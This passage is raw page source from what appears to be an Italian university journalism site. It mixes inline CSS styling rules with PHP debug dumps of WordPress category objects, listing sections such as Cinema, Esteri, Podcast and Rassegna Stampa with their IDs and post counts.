}.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1257)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1257)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(847)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(847)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(432)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(432)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1896)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1896)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(20)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(20)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(720)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(720)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi 